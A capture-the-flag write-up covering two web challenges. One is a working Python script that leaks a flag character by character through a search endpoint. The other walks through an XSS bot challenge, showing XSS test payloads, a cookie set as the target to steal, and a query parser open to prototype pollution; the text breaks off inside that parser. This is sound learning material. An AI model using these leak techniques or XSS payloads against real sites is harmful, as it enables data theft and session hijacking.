report
Here is the writeup for some of the web challenges solved by me, aka xtromera, a member of CryH4rd3r team.
1. Flag L3ak
For this challenge called Flag_L3ak, we are welcomed with this description.
Flag L3ak: What's the name of this CTF? Yk what to do 😉
We can open the index page.

We can see a blog page, with 2 suspicious posts.
Not the flag? with a flag hidden, and another post called Real flag fr.
The only interaction we found on the page is the search page.

We can see that we only have to insert 3 characters, no more.
We know that the flag begins with L3AK{}.
We can test this pattern out.

We can try to guess what this challenge is all about.
Furthermore, we can check the actual request and the response sent by the server via burpsuite.

The real flag should be leaked from the post with ID 3. The author is the admin. We can guess that the post wit ID 4 is only a fake one :)) .
We can try to enumerate and leak the flag character by character, manually, or just write a python script to l3ak ;)) it out.
import requests
import string
url = "http://34.134.162.213:17000/api/search"
charset = ''.join(c for c in string.printable if c not in string.whitespace)
flag_prefix = "L3AK{L"
known = flag_prefix
def check(query):
json_data = {"query": query}
r = requests.post(url, json=json_data)
return "Well luckily the content of the flag is hidden so here it is:" in r.text
while True:
found = False
print(f"\n[.] Trying to find next char after: {known}")
for c in charset:
attempt = known[-2:] + c # last 2 known + candidate = 3-char sliding window
print(f"[-] Testing: {attempt}")
if check(attempt):
known += c
print(f"[+] Found next char: {c} => {known}")
found = True
break
if not found:
print("[!] No match found, stopping.")
break
if known.endswith("}"):
print(f"[✓] Flag fully recovered: {known}")
break
We get the flag.
└─$ python3 solve
[.] Trying to find next char after: L3AK{L
[+] Found next char: 3 => L3AK{L3
[.] Trying to find next char after: L3AK{L3
[+] Found next char: a => L3AK{L3a
[.] Trying to find next char after: L3AK{L3a
[+] Found next char: k => L3AK{L3ak
[.] Trying to find next char after: L3AK{L3ak
[+] Found next char: 1 => L3AK{L3ak1
[.] Trying to find next char after: L3AK{L3ak1
[+] Found next char: n => L3AK{L3ak1n
[.] Trying to find next char after: L3AK{L3ak1n
[+] Found next char: g => L3AK{L3ak1ng
[.] Trying to find next char after: L3AK{L3ak1ng
[+] Found next char: _ => L3AK{L3ak1ng_
[.] Trying to find next char after: L3AK{L3ak1ng_
[+] Found next char: t => L3AK{L3ak1ng_t
[.] Trying to find next char after: L3AK{L3ak1ng_t
[+] Found next char: h => L3AK{L3ak1ng_th
[.] Trying to find next char after: L3AK{L3ak1ng_th
[+] Found next char: 3 => L3AK{L3ak1ng_th3
[.] Trying to find next char after: L3AK{L3ak1ng_th3
[+] Found next char: _ => L3AK{L3ak1ng_th3_
[.] Trying to find next char after: L3AK{L3ak1ng_th3_
[+] Found next char: F => L3AK{L3ak1ng_th3_F
[.] Trying to find next char after: L3AK{L3ak1ng_th3_F
[+] Found next char: l => L3AK{L3ak1ng_th3_Fl
[.] Trying to find next char after: L3AK{L3ak1ng_th3_Fl
[+] Found next char: 4 => L3AK{L3ak1ng_th3_Fl4
[.] Trying to find next char after: L3AK{L3ak1ng_th3_Fl4
[+] Found next char: g => L3AK{L3ak1ng_th3_Fl4g
[.] Trying to find next char after: L3AK{L3ak1ng_th3_Fl4g
[+] Found next char: ? => L3AK{L3ak1ng_th3_Fl4g?
[.] Trying to find next char after: L3AK{L3ak1ng_th3_Fl4g?
[+] Found next char: ? => L3AK{L3ak1ng_th3_Fl4g??
[.] Trying to find next char after: L3AK{L3ak1ng_th3_Fl4g??
[+] Found next char: } => L3AK{L3ak1ng_th3_Fl4g??}
[✓] Flag fully recovered: L3AK{L3ak1ng_th3_Fl4g??}
2. NotoriousNote
This second challenge is called NotoriousNote
NotoriousNote: Casual coding vibes...until the notes start acting weird.
This one was actually not that easy honestly.
We are welcomed with this index page.
Any note we type, goes to the frontEnd, with this link.
http://34.134.162.213:17002/?note=xtromera
We can test for XSS of course.
http://34.134.162.213:17002/?note=%3Cscript%3Ealert%28%29%3C%2Fscript%3E
However, nothing shows of.
We can inspect the page.

Our payload is put between <div></div>
If we try any malicious payloads, it gets stripped out.

To get a deeper knowledge of the application, we can download its source code.
└─$ tree
.
├── app.py
├── bot.py
├── static
│ └── js
│ ├── index.js
│ ├── Query.js
│ └── sanitize-html.min.js
└── templates
├── notes.html
└── visit.html
4 directories, 7 files
First of all, the app.py.
└─$ cat app.py
from flask import *
from os import *
from bot import *
from urllib.parse import *
app=Flask(__name__)
app.config["SECRET_KEY"]=urandom(32)
@app.route("/", methods=["POST", "GET"])
def note():
return render_template("notes.html")
@app.route("/report", methods=["GET", "POST"])
def report():
if request.method == "GET":
return render_template("visit.html")
bot = Bot()
url = request.form.get('url')
if url:
try:
parsed_url = urlparse(url)
except Exception:
return {"error": "Invalid URL."}, 400
if parsed_url.scheme not in ["http", "https"]:
return {"error": "Invalid scheme."}, 400
bot.visit(url)
bot.close()
return {"visited": url}, 200
else:
return {"error": "URL parameter is missing!"}, 400
if __name__=="__main__":
app.run(host="0.0.0.0", port=5000)
@app.route("/", methods=["POST", "GET"])
def note():
return render_template("notes.html")
-
Root endpoint
/loadsnotes.html. -
This is likely the frontend for creating/viewing notes.
-
It is the note editor.
-
This is where user input gets passed to a sanitization process (later relevant for the XSS).
🧪 @app.route("/report", methods=["GET", "POST"])
def report():
if request.method == "GET":
return render_template("visit.html")
- GET
/report: shows a page (visit.html) that likely has a form to submit a URL to the bot.
This is the juicy part:
bot = Bot()
url = request.form.get('url')
- On POST, it initializes a bot instance (probably a headless browser).
parsed_url = urlparse(url)
- Parses the URL and checks that it’s http or https (no file:// or javascript: schemes).
bot.visit(url)
bot.close()
-
The bot actually visits the user-submitted URL.
-
This is the admin bot XSS trigger point.
Lets continue and check bot.py.
└─$ cat bot.py
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
import time
class Bot:
def __init__(self):
chrome_options = Options()
chrome_options.add_argument("--headless")
chrome_options.add_argument("--disable-gpu")
chrome_options.add_argument("--no-sandbox")
chrome_options.add_argument("--disable-dev-shm-usage")
chrome_options.add_argument("--disable-extensions")
chrome_options.add_argument("--window-size=1920x1080")
self.driver = webdriver.Chrome(options=chrome_options)
def visit(self, url):
self.driver.get("http://127.0.0.1:5000/")
self.driver.add_cookie({
"name": "flag",
"value": "L3AK{fake_flag}",
"httponly": False
})
self.driver.get(url)
time.sleep(1)
self.driver.refresh()
print(f"Visited {url}")
def close(self):
self.driver.quit()
class Bot:
This is a custom class to manage the browser session.
__init__(self)
chrome_options = Options()
chrome_options.add_argument("--headless")
chrome_options.add_argument("--disable-gpu")
chrome_options.add_argument("--no-sandbox")
chrome_options.add_argument("--disable-dev-shm-usage")
chrome_options.add_argument("--disable-extensions")
chrome_options.add_argument("--window-size=1920x1080")
-
Configures Chrome in headless mode (no GUI).
-
Flags are used to:
-
Make it run in CI/CD or Docker containers
-
Disable GPU rendering & extensions
-
Set window size to ensure UI elements render properly
-
self.driver = webdriver.Chrome(options=chrome_options)
- Instantiates a headless Chrome browser using the given options.
visit(self, url)
This is the most critical method — simulating the bot’s visit to our crafted URL.
self.driver.get("http://127.0.0.1:5000/")
-
The bot first visits the root page of the app.
-
This is necessary so it can set a cookie on the correct domain.
self.driver.add_cookie({
"name": "flag",
"value": "L3AK{fake_flag}",
"httponly": False
})
-
A cookie named
flagis set manually. -
** This is the goal of the XSS attack** — steal this cookie!
-
httponlyisFalse, so JavaScript can access it (making XSS exfil possible).
self.driver.get(url)
time.sleep(1)
self.driver.refresh()
print(f"Visited {url}")
-
Visits our submitted URL.
-
Waits 1 second to give time for scripts to run
-
Refreshes the page, likely to ensure delayed DOM changes or JS effects are triggered
Know that we got to understand how the challenge works, the exploitation point, and how to trigger it, we need to understand why our payloads get stripped.
Lets look at index.js.
└─$ cat static/js/index.js
document.addEventListener('DOMContentLoaded', function() {
const [_, query] = [window.location, QueryArg.parseQuery(window.location.search)];
const { note: n } = query;
const actions = [
() => console.debug(n),
() => {
const el = document.getElementById('notesPlaceholder');
if (n) {
const renderNote = txt => `<div class="note-item">${sanitizeHtml(txt)}</div>`;
el.innerHTML += renderNote(n);
}
}
];
actions.forEach(fn => fn());
});
static/js/index.js — Explained
document.addEventListener('DOMContentLoaded', function() {
-
This waits until the DOM is fully loaded before running the script.
-
So that it can safely manipulate the page.
const [_, query] = [window.location, QueryArg.parseQuery(window.location.search)];
-
Uses a custom
QueryArg.parseQuery()function (probably defined elsewhere) to parse the query string (like?note=...) into an object. -
The result might be:
query = { note: "<b>Hello</b>" }
const { note: n } = query;
-
Extracts the
noteparameter from the URL and stores it asn. -
So visiting
/index.html?note=<b>test</b>→n = "<b>test</b>"
const actions = [
() => console.debug(n),
- Just logs the
noteto console for debugging.
() => {
const el = document.getElementById('notesPlaceholder');
- Finds the DOM element where the note will be rendered — probably a
<div id="notesPlaceholder"></div>in the HTML.
if (n) {
const renderNote = txt => `<div class="note-item">${sanitizeHtml(txt)}</div>`;
el.innerHTML += renderNote(n);
}
Here’s the important part:
-
If a
noteis found, it will:-
Sanitize the text using
sanitizeHtml(txt) -
Inject it into the page with
innerHTML
-
-
This is the defense layer. If
sanitizeHtml()works correctly, our malicious<script>will be removed.
Normally, this should be bulletproof. Because, if we check sanitize-html’s allowed tags, we can see why it was rejected.
sanitizeHtml.defaults = {
allowedTags: ["h3", "h4", "h5", "h6", "blockquote", "p", "a", "ul", "ol", "nl", "li", "b", "i", "strong", "em", "strike", "abbr", "code", "hr", "br", "div", "table", "thead", "caption", "tbody", "tr", "th", "td", "pre", "iframe"],
disallowedTagsMode: "discard",
allowedAttributes: {
a: ["href", "name", "target"],
img: ["src"]
},
selfClosing: ["img", "br", "hr", "area", "base", "basefont", "input", "link", "meta"],
allowedSchemes: ["http", "https", "ftp", "mailto"],
allowedSchemesByTag: {},
allowedSchemesAppliedToAttributes: ["href", "src", "cite"],
allowProtocolRelative: true,
enforceHtmlBoundary: false
};
sanitizeHtml.simpleTransform = function(newTagName, newAttribs, merge) {
merge = merge === undefined ? true : merge;
newAttribs = newAttribs || {};
return function(tagName, attribs) {
var attrib;
if (merge) {
for (attrib in newAttribs) {
attribs[attrib] = newAttribs[attrib]
}
} else {
attribs = newAttribs
}
return {
tagName: newTagName,
attribs: attribs
}
}
}
sanitizeHtml.defaults – What It Does
This sets the default sanitization rules used by the sanitize-html library (commonly used in Node.js/JavaScript to clean HTML from untrusted sources).
1. allowedTags
allowedTags: [
"h3", "h4", "h5", "h6", "blockquote", "p", "a", "ul", "ol", "nl", "li", "b",
"i", "strong", "em", "strike", "abbr", "code", "hr", "br", "div", "table",
"thead", "caption", "tbody", "tr", "th", "td", "pre", "iframe"
]
-
These are the only HTML tags allowed to be rendered.
-
All others (like
<script>,<img>,<svg>, etc.) are removed or discarded based on thedisallowedTagsMode.
So this line:
<img src=x onerror=alert(1)>
would be removed completely, because img is not in allowedTags.
2. disallowedTagsMode: "discard"
-
This tells the sanitizer to completely remove disallowed tags, not just escape or flatten them.
-
So
<script>alert(1)</script>→ nothing remains.
3. allowedAttributes
allowedAttributes: {
a: ["href", "name", "target"],
img: ["src"]
}
-
Defines what attributes are allowed on specific tags.
-
Even if a tag like
<a>is allowed, an attribute likeonmouseoverwould be removed unless listed. -
For example:
<a href="http://x.com" onclick="alert(1)">click</a>→ becomes:
<a href="http://x.com">click</a>
4. selfClosing
["img", "br", "hr", "area", "base", "basefont", "input", "link", "meta"]
-
Tags that do not have a closing tag.
-
Used for parsing and cleaning up HTML properly.
5. allowedSchemes
["http", "https", "ftp", "mailto"]
-
Restricts protocols in attributes like
hreforsrc. -
So
javascript:alert(1)ordata:URLs are blocked by default.
6. allowedSchemesByTag, allowedSchemesAppliedToAttributes, allowProtocolRelative
These control more fine-grained rules like:
-
Which attributes/schemes can be applied to which tags
-
Whether protocol-relative URLs (like
//example.com) are allowed
Based on this, it is actually impossible to get a XSS on here xD.
However, we forgot an important file that will change everything.
└─$ cat static/js/Query.js
(function(global){
global.MakeQueryArg = function(){
const QueryArg = function(){
return QueryArg.get.apply(global, arguments);
};
QueryArg.version = "1.0.0";
QueryArg.parseQuery = function(s){
if (!s) return {};
if (s.indexOf("=") === -1 && s.indexOf("&") === -1) return {};
s = QueryArg._qaCleanParamStr(s);
const obj = {};
const pairs = s.split("&");
pairs.forEach(pair => {
if (!pair) return;
const [rawKey, ...rest] = pair.split("=");
const key = decodeURIComponent(rawKey);
// Join the rest in case the value contains '='
const rawValue = rest.length > 0 ? rest.join("=") : "";
const val = QueryArg._qaDecode(rawValue);
QueryArg._qaAccess(obj, key, val);
});
return obj;
};
QueryArg._qaDecode = function(s) {
if (!s) return "";
while (s.indexOf("+") > -1) {
s = s.replace("+", " ");
}
return decodeURIComponent(s);
};
QueryArg._qaAccess = function(obj, selector, value) {
const shouldSet = typeof value !== "undefined";
let selectorBreak = -1;
const coerce_types = {
'true' : true,
'false' : false,
'null' : null
};
if (typeof selector === 'string' || Object.prototype.toString.call(selector) === '[object String]') {
selectorBreak = selector.search(/[\.\[]/);
}
if (selectorBreak === -1) {
if (QueryArg.coerceMode) {
value = value && !isNaN(value) ? +value
: value === 'undefined' ? undefined
: coerce_types[value] !== undefined ? coerce_types[value]
: value;
}
return shouldSet ? (obj[selector] = value) : obj[selector];
}
const currentRoot = selector.substr(0, selectorBreak);
let nextSelector = selector.substr(selectorBreak + 1);
switch (selector.charAt(selectorBreak)) {
case '[':
obj[currentRoot] = obj[currentRoot] || [];
nextSelector = nextSelector.replace(']', '');
if (nextSelector.search(/[\.\[]/) === -1 && nextSelector.search(/^[0-9]+$/) > -1) {
nextSelector = parseInt(nextSelector, 10);
}
return QueryArg._qaAccess(obj[currentRoot], nextSelector, value);
case '.':
obj[currentRoot] = obj[currentRoot] || {};
return QueryArg._qaAccess(obj[currentRoot], nextSelector, value);
}
return obj;
